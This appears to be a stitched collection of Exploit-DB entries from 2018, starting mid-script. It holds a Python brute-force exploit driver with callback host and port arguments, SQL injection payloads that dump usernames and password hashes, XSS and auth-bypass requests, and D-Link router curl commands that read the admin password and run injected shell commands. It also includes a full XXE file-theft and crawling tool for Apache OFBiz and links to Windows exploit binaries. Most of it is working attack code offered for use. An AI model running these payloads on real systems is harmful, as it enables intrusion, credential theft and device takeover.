cb = sys.argv[1]
cbport = sys.argv[2]
if len(sys.argv) == 8:
print "reuse fixed offsets"
b1 = int(sys.argv[4], 16)
b2 = int(sys.argv[5], 16)
b3 = int(sys.argv[6], 16)
rcpt_index = int(sys.argv[7], 16)
try:
exploit(b1, b2, b3, rcpt_index, target, cb, cbport)
except Exception as e:
print e
sys.exit(1)
print "check vuln"
if not checkvuln(target):
print "false"
sys.exit(1)
print "true"
test=False
allbytes = [offset for offset in xrange(0, 0x110)]
allbytes_10 = [offset for offset in xrange(0x10, 0x110, 0x10)]
b3_survived = []
b3_survived_stop = False
tested = []
try:
q = Queue()
procs = []
print
print "Discover first byte in offset"
print
sys.stdout.write("Try Offsets %02x%02x%02x to %02x%02x%02x ..." % (0x00,0xff,0xff,0xff,0xff,0xff))
for b3 in allbytes:
if b3 % 0x10 == 0 and b3 <= 0xff:
sys.stdout.write("\rTry Offsets %02x%02x%02x to %02x%02x%02x ..." % (b3,0xff,0xff,0xff,0xff,0xff))
b1 = 0x00
for b2 in allbytes_10:
proc = Process(target=_exploit, args=(b1, b2, b3, rcpt_index_start, target, cb, cbport, q))
procs.append(proc)
proc.daemon = True
proc.start()
to_break = False
if len(procs) == 16:
for i in xrange(0,16):
result = q.get()
if result[3] == "BYTE":
if [b3, b2] not in tested:
tested.append([b3, b2])
b3_survived.append(result[2])
sys.stdout.write("\nOffset %02x%02x%02x Survived ..." % (result[2],result[1],result[0]))
else:
to_break = True
procs[:] = []
if to_break:
break
print "\n"
print "Discover offsets for rcpt index brute force ..."
print
b1_survived = {}
for b3 in b3_survived:
for b2 in allbytes:
if b2 % 0x10 == 0 and b2 <= 0xff:
sys.stdout.write("\r\r\nTry Offsets %02x%02x%02x to %02x%02x%02x ... " % (b3,b2,0x00,b3,0xff,0xf0))
for b1 in allbytes_10:
proc = Process(target=_exploit, args=(b1, b2, b3, rcpt_index_start, target, cb, cbport, q))
procs.append(proc)
proc.daemon = True
proc.start()
if len(procs) == 16:
for i in xrange(0,16):
result = q.get()
if result[3] == "OFFSET":
if result[2] not in b1_survived:
b1_survived[result[2]] = []
b1_survived[result[2]].append(result)
sys.stdout.write("\n%02x%02x%02x Survived ..." % (result[2],result[1],result[0]))
procs[:] = []
iteration_list = [n for n in xrange(0x100,0x1000,0x10)]
iteration_list2 = [n for n in xrange(0x1000,0x3000,0x100)]
for n in iteration_list2:
iteration_list.append(n)
b1_survived_priority = []
b1_survived_additional = []
for key in sorted(b1_survived):
if len(b1_survived[key]) < 7:
b1_survived_priority.append(b1_survived[key])
else:
b1_survived_additional.append(b1_survived[key])
_b1_survived = []
for result in b1_survived_priority:
_b1_survived.append(result)
for result in b1_survived_additional:
_b1_survived.append(result)
print "\n"
print "Start rcpt index brute force ..."
print
for result in _b1_survived:
for s in result:
sys.stdout.write("\rTry Offset %02x%02x%02x with rcpt index from 0x100 to 0x3000 ..." % (s[2],s[1],s[0]))
for rcpt_index in iteration_list:
proc = Process(target=_exploit, args=(s[0], s[1], s[2], rcpt_index, target, cb, cbport, q))
procs.append(proc)
proc.daemon = True
proc.start()
if len(procs) == 16:
for i in xrange(0,16):
q.get()
procs[:] = []
except KeyboardInterrupt:
pass
print "done."
# Exploit Title: ADULT FILTER 1.0 - Denial of Service (PoC)
# Date: 2018-10-28
# Exploit Author: Beren Kuday GÖRÜN
# Vendor Homepage: http://www.armcode.com/adult-filter/
# Software Link: http://www.armcode.com/downloads/adult-filter.exe
# Version: 1.0 (Build 2007-Mar-12)
# Tested on OS: Windows XP Professional sp3 (ENG)
# Steps to Reproduce: Run the python3 exploit script, it will create a new
# file with the name "boom_for_Adult_Filter.txt". Copy the content of the
# new file "boom_for_Adult_Filter.txt". Now start the program. When you
# open the program, select 'Options >> Black Domain List ...' from the
# menu item. In the window that opens, enter the text in the file you
# created with python3 script the 'Add the domain list' section.
# Press the 'Add' button and then press the 'OK' button.
# And see a crash!
buffer = "A" * 4500
try:
file = open("boom_for_Adult_Filter.txt","w")
file.write(buffer)
file.close()
print("[*] Ready for Denial of Service")
except:
print("[*] Error: Failed to create file")
# Exploit Title: Axioscloud Sissiweb Registro Elettronico 7.0.0 - 'Error_desc' Cross-Site Scripting
# Dork: n/a
# Date: 2018-10-11
# Exploit Author: Dino Barlattani
# Vendor Homepage: http://axiositalia.it/
# Software Link: http://axiositalia.it/?page_id=1907
# Version: 1.7.0/7.0.0
# Category: Webapps
# Platform: ASPX
# CVE: N/A
# POC:
# https://family.axioscloud.it/secret/relogoff.aspx?Error_Desc=Sessione%20non%20Validaa%3Cbody%20onload=%22alert(%27ok%27);%22%3E&Error_Parameters=
# Exploit Title: Fifa Master XLS 2.3.2 - 'usw' SQL Injection
# Dork: N/A
# Date: 2018-10-24
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://fankstribe.org/
# Software Link: https://sourceforge.net/projects/fifamasterxls/files/latest/download
# Version: 2.3.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/chat.php?action=chatname&usw=[SQL]
#
# Registered users can run...
/* `exploitdb`.`f_user` */
$f_user = array(
array('userID' => '2','access' => 'Registered','userName' => 'efe','firstname' => 'efe','lastName' => 'efe','userEmail' => 'efe@omerefe.com','userPassword' => 'a0b92793d636e4ccee294c6548cb35b3','avatar' => '0.jpg','ban' => '0')
);
#
# [PATH]/chat.php 166
#
# 163 function chatName() {
# 164 $un = '';
# 165 global $con;
# 166 $su=$_GET['usw'];
# 167
# 168 $sc2=mysql_query("select userName from f_user where userID='$su' limit 1");
# 169 while($row_sc2=mysql_fetch_array($sc2))
# 170 {
# [PATH]/js/chat.js 337
#
# 336 jQuery.ajax({
# 337 url: "chat.php?action=chatname&usw="+item.f,
# 338 cache: false,
# 339 dataType: "json",
# 340 async: false,
# 341 success: function(data)
GET /[PATH]/chat.php?action=chatname&usw=-%27++uNiOn+sElecT++(seLEcT(@x)FRom(SElecT(@x:=0x00)%20,(sELeCt(@x)fRom(f_user)whERe(@x)In(@x:=conCat(0x20,@x,0x557365726e616d653a20,userName,0x3c62723e,0x506173733a20,userPassword,0x3c62723e))))x)--+- HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=io5hsssef7l7nich1si2gk99k5
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 23 Oct 2018 00:12:37 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 148
Keep-Alive: timeout=5, max=1
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# Exploit Title: SG ERP 1.0 - 'info' SQL Injection
# Dork: N/A
# Date: 2018-10-24
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://fankstribe.org/
# Software Link: https://sourceforge.net/projects/sgerp/files/latest/download
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/valida_login.php
#
# [PATH]/valida_login.php
#
# 05 $login = @$_POST['login'];
# 06 $senha = @$_POST['senha'];
# POST /[PATH]/valida_login.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dvctab6luqcp739fom5asvqru7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
login='='&senha='='
HTTP/1.1 200 OK
Date: Wed, 24 Oct 2018 15:43:47 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 46
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# http://localhost/[PATH]/index.php
GET /ExploitDb/GP%20ERP/index.php HTTP/1.1
Host: 192.168.1.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/[PATH]/valida_login.php
Cookie: PHPSESSID=dvctab6luqcp739fom5asvqru7
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 24 Oct 2018 15:43:47 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1950
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/index.php?mod=est&bot=tes3&info=[SQL]
GET /[PATH]/index.php?mod=est&bot=tes3&info=-4++uniOn++selecT+0x496873616e%2c0x496873616e%2c(selECt(@x)fROm(selECt(@x:=0x00)%2c(@rUNNing_nuMBer:=0)%2c(@tbl:=0x00)%2c(selECt(0)fROm(infoRMATion_schEMa.coLUMns)wHEre(tABLe_schEMa=daTABase())aNd(0x00)in(@x:=Concat(@x%2cif((@tbl!=tABLe_name)%2cConcat(LPAD(@rUNNing_nuMBer:=@rUNNing_nuMBer%2b1%2c2%2c0x30)%2c0x303d3e%2c@tBl:=tABLe_naMe%2c(@z:=0x00))%2c%200x00)%2clpad(@z:=@z%2b1%2c2%2c0x30)%2c0x3d3e%2c0x4b6f6c6f6e3a20%2ccolumn_name%2c0x3c62723e))))x)%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e%2c0x496873616e-- HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dvctab6luqcp739fom5asvqru7
Connection: keep-alive
HTTP/1.1 200 OK
Date: Wed, 24 Oct 2018 15:50:17 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: LANGO Codeigniter Multilingual Script 1.0 - Cross-Site Scripting
# Date: 2018-10-16
# Exploit Author: Ismail Tasdelen
# Vendor Homepage: http://pokkho.com/lango/
# Software Link : http://pokkho.com/lango/auth/login
# Software : LANGO - Codeigniter Multilingual Script
# Version : 1.0
# Vulernability Type : Code Injection
# Vulenrability : HTML Injection and Stored XSS
# CVE : CVE-2018-18416
# LANGO Codeigniter Multilingual Script 1.0 has XSS in the input and upload sections, as demonstrated by the
# site_name parameter to the admin/settings/update URI.
# HTTP POST Request :
POST /lango/admin/settings/update HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://TARGET/lango/admin/settings
Content-Type: multipart/form-data; boundary=---------------------------180989082911182658591910516947
Content-Length: 3150615
Cookie: csrf_cookie_name=4eeae5fca11e4ae108d667b67b52a0b3; ci_session=7ghu11a49n5ethf596t6g1ec5kfscncp
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------180989082911182658591910516947
Content-Disposition: form-data; name="site_name"
"><h1>Ismail Tasdelen</h1>
-----------------------------180989082911182658591910516947
Content-Disposition: form-data; name="site_title"
"><h1>Ismail Tasdelen</h1>
-----------------------------180989082911182658591910516947
Content-Disposition: form-data; name="keywords"
Multilanguage ,Codeigniter Multilanguage Script,"><h1>Ismail Tasdelen</h1>
-----------------------------180989082911182658591910516947
Content-Disposition: form-data; name="description"
"><h1>Ismail Tasdelen</h1>
-----------------------------180989082911182658591910516947
Content-Disposition: form-data; name="photo1"; filename="\"><img src=x onerror=alert(\"ismailtasdelen\")>.jpg"
Content-Type: image/jpeg
## Password stored in plaintext
CVE: CVE-2018-10824
Description:
An issue was discovered on D-Link routers:
DWR-116 through 1.06,
DIR-140L through 1.02,
DIR-640L through 1.02,
DWR-512 through 2.02,
DWR-712 through 2.02,
DWR-912 through 2.02,
DWR-921 through 2.02,
DWR-111 through 1.01,
and probably others with the same type of firmware.
NOTE: I have changed the filename in description to XXX because the vendor leaves some EOL routers unpatched and the attack is too simple
The administrative password is stored in plaintext in the /tmp/XXX/0 file. An attacker having a directory traversal (or LFI) can easily get full router access.
PoC using the directory traversal vulnerability disclosed above - CVE-2018-10822
`$ curl http://routerip/uir//tmp/XXX/0`
This command returns a binary config file which contains admin username and password as well as many other router configuration settings. By using the directory traversal vulnerability it is possible to read the file without authentication.
## Shell command injection
CVE: CVE-2018-10823
CVSS v3: 9.1
AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H
Description: An issue was discovered on D-Link routers:
DWR-116 through 1.06,
DWR-512 through 2.02,
DWR-712 through 2.02,
DWR-912 through 2.02,
DWR-921 through 2.02,
DWR-111 through 1.01,
and probably others with the same type of firmware.
An authenticated attacker may execute arbitrary code by injecting the shell command into the chkisg.htm page Sip parameter. This allows for full control over the device internals.
PoC:
Login to the router.
Request the following URL after login:
`$ curl http://routerip/chkisg.htm%3FSip%3D1.1.1.1%20%7C%20cat%20%2Fetc%2Fpasswd`
See the passwd file contents in the response.
# Exploit Title: Apache OFBiz 16.11.04 - XML External Entity Injection
# Date: 2018-10-15
# Exploit Author: Jamie Parfet
# Vendor Homepage: https://ofbiz.apache.org/
# Software Link: https://archive.apache.org/dist/ofbiz/
# Version: < 16.11.04
# Tested on: Ubuntu 18.04.1
# CVE: N/A
#!/usr/bin/env python3
# *****************************************************
# Type: XML External Entity Injection (File disclosure)
# Target: Apache OFBiz < 16.11.04
# Author: Jamie Parfet
# *****************************************************
import sys
import os
import requests
import urllib3
import re
import argparse
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
simple_payload = """<?xml version="1.0"?><!DOCTYPE x [<!ENTITY disclose SYSTEM "file://{}">]>
<methodCall><methodName>xXx
&disclose;xXx</methodName></methodCall>
"""
if len(sys.argv) <= 1:
print('[*] Apache OFBiz < 16.11.04 XXE')
print('[*] Use "%s -h" to display help.' % (sys.argv[0]))
exit(0)
parser = argparse.ArgumentParser()
parser.add_argument("-u",
metavar="https://localhost:8443",
dest="url",
required=True,
help="Target URL (required)",
action='store')
parser.add_argument("-f",
metavar="/etc/passwd",
dest="file",
help="Target file",
action='store')
parser.add_argument("-c",
metavar="/home/",
dest="crawl",
help="Target directory to start crawling from",
action='store')
parser.add_argument("-o",
metavar="~/local/output/directory/",
dest="output_dir",
help="Local directory that remote file will be saved to",
action='store')
args = parser.parse_args()
url = args.url if args.url else None
target_file = args.file if args.file else None
crawl_dir = args.crawl if args.crawl else None
output_dir = args.output_dir if args.output_dir else None
def check_url(url):
if '://' not in url:
print('[-] ERROR: Please include protocol in URL, such as https://{}'.format(url))
exit(0)
else:
return url
def request(url, payload):
response = requests.post(url + '/webtools/control/xmlrpc', data=payload, verify=False).text
parsed_response = re.sub(r'(.*xXx\n|xXx.*)', '', response)
return parsed_response
def crawl(crawl_dir):
payload = simple_payload.format(crawl_dir)
response = request(url, payload)
payload_404 = simple_payload.format(crawl_dir + "/xX404Xx")
response_404 = request(url, payload_404)
if 'No such file or directory' in response:
print("[-] ERROR - 404: {}".format(crawl_dir))
elif 'Permission denied' in response or 'but is not accessible' in response:
print("[-] ERROR - Permission: {}".format(crawl_dir))
elif 'Not a directory' in response_404:
print("[*] FILE: {}".format(crawl_dir))
else:
print("[*] DIR: {}".format(crawl_dir))
for f in response.splitlines():
full_path = (crawl_dir + '/' + f)
crawl(full_path)
def main(url=url, target_file=target_file, crawl_dir=crawl_dir, output_dir=output_dir):
if url:
check_url(url)
if crawl_dir:
crawl(crawl_dir)
else:
payload = simple_payload.format(target_file)
if output_dir:
if os.path.isdir(output_dir):
result = request(url, payload)
remote_file_name = re.sub('/', '--', target_file)
output_file = (output_dir + '/' + remote_file_name[2:])
file = open(output_file, 'w')
file.write(result)
file.close()
else:
print("[-] ERROR: {} is not a writeable directory".format(output_dir))
else:
result = request(url, payload)
print(result)
if __name__ == '__main__':
try:
main()
except KeyboardInterrupt:
print('\nKeyboard interrupt detected.')
print('Exiting...')
exit(0)
Bug description:
`RpcDSSMoveFromSharedFile(handle,L"token",L"c:\\blah1\\pci.sys");`
This function exposed over alpc, has a arbitrary delete vuln.
Hitting the timing was pretty annoying. But my PoC will keep rerunning until c:\windows\system32\drivers\pci.sys is deleted.
I believe it's impossible to hit the timing on a single core VM. I was able to trigger it using 4 cores on my VM. (Sadly I wasn't able to use OPLOCKS with this particular bug)
Root cause is basically just a delete without impersonation because of an early revert to self. Should be straight forward to fix it...
Exploitation wise... you either try to trigger DLL hijacking issues in 3rd party software.. or delete temp files used by a system service in c:\windows\temp and hijack them and hopefully do some evil stuff.
EDB Note ~ Source: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45675-1.rar
EDB Note ~ Binary: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/45675-2.exe




